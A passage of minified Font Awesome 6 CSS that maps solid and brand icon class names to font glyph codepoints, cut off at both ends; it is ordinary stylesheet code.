\f152"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-square-full:before{content:"\f45c"}.fa-h-square:before,.fa-square-h:before{content:"\f0fd"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-parking:before,.fa-square-parking:before{content:"\f540"}.fa-pen-square:before,.fa-pencil-square:before,.fa-square-pen:before{content:"\f14b"}.fa-phone-square:before,.fa-square-phone:before{content:"\f098"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-poll-h:before,.fa-square-poll-horizontal:before{content:"\f682"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-square-root-alt:before,.fa-square-root-variable:before{content:"\f698"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-square-xmark:before,.fa-times-square:before,.fa-xmark-square:before{content:"\f2d3"}.fa-stairs:before{content:"\e289"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before,.fa-star-half-stroke:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-stethoscope:before{content:"\f0f1"}.fa-stop:before{content:"\f04d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-slash:before{content:"\e071"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stroopwafel:before{content:"\f551"}.fa-subscript:before{content:"\f12c"}.fa-suitcase:before{content:"\f0f2"}.fa-medkit:before,.fa-suitcase-medical:before{content:"\f0fa"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superscript:before{content:"\f12b"}.fa-swatchbook:before{content:"\f5c3"}.fa-synagogue:before{content:"\f69b"}.fa-syringe:before{content:"\f48e"}.fa-t:before{content:"\54"}.fa-table:before{content:"\f0ce"}.fa-table-cells:before,.fa-th:before{content:"\f00a"}.fa-table-cells-large:before,.fa-th-large:before{content:"\f009"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-table-list:before,.fa-th-list:before{content:"\f00b"}.fa-ping-pong-paddle-ball:before,.fa-table-tennis-paddle-ball:before,.fa-table-tennis:before{content:"\f45d"}.fa-tablet-android:before,.fa-tablet:before{content:"\f3fb"}.fa-tablet-button:before{content:"\f10a"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-temperature-4:before,.fa-temperature-full:before,.fa-thermometer-4:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-temperature-1:before,.fa-temperature-quarter:before,.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-temperature-3:before,.fa-temperature-three-quarters:before,.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-tenge-sign:before,.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-text-width:before{content:"\f035"}.fa-thermometer:before{content:"\f491"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumb-tack:before,.fa-thumbtack:before{content:"\f08d"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before,.fa-ticket-simple:before{content:"\f3ff"}.fa-timeline:before{content:"\e29c"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tooth:before{content:"\f5c9"}.fa-torii-gate:before{content:"\f6a1"}.fa-broadcast-tower:before,.fa-tower-broadcast:before{content:"\f519"}.fa-tractor:before{content:"\f722"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-subway:before,.fa-train-subway:before{content:"\f239"}.fa-train-tram:before,.fa-tram:before{content:"\f7da"}.fa-transgender-alt:before,.fa-transgender:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-arrow-up:before,.fa-trash-restore:before{content:"\f829"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-trash-can-arrow-up:before,.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-shipping-fast:before,.fa-truck-fast:before{content:"\f48b"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-teletype:before,.fa-tty:before{content:"\f1e4"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}.fa-television:before,.fa-tv-alt:before,.fa-tv:before{content:"\f26c"}.fa-u:before{content:"\55"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-universal-access:before{content:"\f29a"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-arrows-alt-v:before,.fa-up-down:before{content:"\f338"}.fa-arrows-alt:before,.fa-up-down-left-right:before{content:"\f0b2"}.fa-long-arrow-alt-up:before,.fa-up-long:before{content:"\f30c"}.fa-expand-alt:before,.fa-up-right-and-down-left-from-center:before{content:"\f424"}.fa-external-link-alt:before,.fa-up-right-from-square:before{content:"\f35d"}.fa-upload:before{content:"\f093"}.fa-user:before{content:"\f007"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-clock:before{content:"\f4fd"}.fa-user-doctor:before,.fa-user-md:before{content:"\f0f0"}.fa-user-cog:before,.fa-user-gear:before{content:"\f4fe"}.fa-user-graduate:before{content:"\f501"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-user-injured:before{content:"\f728"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-user-lock:before{content:"\f502"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-cutlery:before,.fa-utensils:before{content:"\f2e7"}.fa-v:before{content:"\56"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-vault:before{content:"\e2c5"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-virus:before{content:"\e074"}.fa-virus-covid:before{content:"\e4a8"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-volume-high:before,.fa-volume-up:before{content:"\f028"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-volume-off:before{content:"\f026"}.fa-volume-mute:before,.fa-volume-times:before,.fa-volume-xmark:before{content:"\f6a9"}.fa-vr-cardboard:before{content:"\f729"}.fa-w:before{content:"\57"}.fa-wallet:before{content:"\f555"}.fa-magic:before,.fa-wand-magic:before{content:"\f0d0"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-wand-sparkles:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-wave-square:before{content:"\f83e"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-wheelchair:before{content:"\f193"}.fa-glass-whiskey:before,.fa-whiskey-glass:before{content:"\f7a0"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-wind:before{content:"\f72e"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before,.fa-wine-glass-empty:before{content:"\f5ce"}.fa-krw:before,.fa-won-sign:before,.fa-won:before{content:"\f159"}.fa-wrench:before{content:"\f0ad"}.fa-x:before{content:"\58"}.fa-x-ray:before{content:"\f497"}.fa-close:before,.fa-multiply:before,.fa-remove:before,.fa-times:before,.fa-xmark:before{content:"\f00d"}.fa-y:before{content:"\59"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen-sign:before,.fa-yen:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-z:before{content:"\5a"}.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:Font Awesome\ 6 Brands;font-style:normal;font-weight:400;font-display:block;src:url(../fonts/fa-brands-400.woff2) format("woff2"),url(../fonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-family:Font Awesome\ 6 Brands;font-weight:400}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-alipay:before{content:"\f642"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-amilia:before{content:"\f36d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-pay:before{content:"\f415"}.fa-artstation:before{content:"\f77a"}.fa-asymmetrik:before{content:"\f372"}.fa-atlassian:before{content:"\f77b"}.fa-audible:before{content:"\f373"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-aws:before{content:"\f375"}.fa-bandcamp:before{content:"\f2d5"}.fa-battle-net:before{content:"\f835"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bilibili:before{content:"\e3d9"}.fa-bimobject:before{content:"\f378"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bootstrap:before{content:"\f836"}.fa-bots:before{content:"\e340"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-buromobelexperte:before{content:"\f37f"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-cloudflare:before{content:"\e07d"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cmplid:before{content:"\e360"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cotton-bureau:before{content:"\f89e"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-critical-role:before{content:"\f6c9"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\e052"}.fa-dashcube:before{content:"\f210"}.fa-deezer:before{content:"\e077"}.fa-delicious:before{content:"\f1a5"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dhl:before{content:"\f790"}.fa-diaspora:before{content:"\f791"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-draft2digital:before{content:"\f396"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drupal:before{content:"\f1a9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-edge:before{content:"\f282"}.fa-edge-legacy:before{content:"\e078"}.fa-elementor:before{content:"\f430"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-evernote:before{content:"\f839"}.fa-expeditedssl:before{content:"\f23e"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fedex:before{content:"\f797"}.fa-fedora:before{content:"\f798"}.fa-figma:before{content:"\f799"}.fa-firefox:before{content:"\f269"}.fa-firefox-browser:before{content:"\e007"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-fly:before{content:"\f417"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-fulcrum:before{content:"\f50b"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-gofore:before{content:"\f3a7"}.fa-golang:before{content:"\e40f"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-gulp:before{content:"\f3ae"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hashnode:before{content:"\e499"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-hive:before{content:"\e07f"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-hotjar:before{content:"\f3b1"}.fa-houzz:before{content:"\f27c"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-ideal:before{content:"\e013"}.fa-imdb:before{content:"\f2d8"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joomla:before{content:"\f1aa"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaggle:before{content:"\f5fa"}.fa-keybase:before{content:"\f4f5"}.fa-keycdn:before{content:"\f3ba"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-korvue:before{content:"\f42f"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-leanpub:before{content:"\f212"}.fa-less:before{content:"\f41d"}.fa-line:before{content:"\f3c0"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-mailchimp:before{content:"\f59e"}.fa-mandalorian:before{content:"\f50f"}.fa-markdown:before{content:"\f60f"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medapps:before{content:"\f3c6"}.fa-medium-m:before,.fa-medium:before{content:"\f23a"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-mendeley:before{content:"\f7b3"}.fa-microblog:before{content:"\e01a"}.fa-microsoft:before{content:"\f3ca"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-old-republic:before{content:"\f510"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-padlet:before{content:"\e4a0"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-palfed:before{content:"\f3d8"}.fa-patreon:before{content:"\f3d9"}.fa-paypal:before{content:"\f1ed"}.fa-perbyte:before{content:"\e083"}.fa-periscope:before{content:"\f3da"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pix:before{content:"\e43a"}.fa-playstation:before{content:"\f3df"}.fa-product-hunt:before{content:"\f288"}.fa-pushed:before{content:"\f3e1"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-r-project:before{content:"\f4f7"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-renren:before{content:"\f18b"}.fa-replyd:before{content:"\f3e6"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-rev:before{content:"\f5b2"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-rust:before{content:"\e07a"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-schlix:before{content:"\f3ea"}.fa-scribd:before{content:"\f28a"}.fa-searchengin:before{content:"\f3eb"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-servicestack:before{content:"\f3ec"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shopify:before{content:"\e057"}.fa-shopware:before{content:"\f5b5"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sith:before{content:"\f512"}.fa-sitrox:before{content:"\e44a"}.fa-sketch:before{content:"\f7c6"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-slideshare:before{content:"\f1e7"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-square:before{content:"\f2ad"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spotify:before{content:"\f1bc"}.fa-square-font-awesome:before{content:"\f425"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-sticker-mule:before{content:"\f3f7"}.fa-strava:before{content:"\f428"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-superpowers:before{content:"\f2dd"}.fa-supple:before{content:"\f3f9"}.fa-suse:before{content:"\f7d6"}.fa-swift:before{content:"\f8e1"}.fa-symfony:before{content:"\f83d"}.fa-teamspeak:before{content:"\f4f9"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-the-red-yeti:before{content:"\f69d"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-think-peaks:before{content:"\f731"}.fa-tiktok:before{content:"\e07b"}.fa-trade-federation:before{content:"\f513"}.fa-trello:before{content:"\f181"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-uncharted:before{content:"\e084"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-vaadin:before{content:"\f408"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-viber:before{content:"\f409"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-vuejs:before{content:"\f41f"}.fa-watchman-monitoring:before{content:"\e087"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-whmcs:before{content:"\f40d"}.fa-wikipedia-w:before{content:"\f266"}.fa-windows:before{content:"\f17a"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:be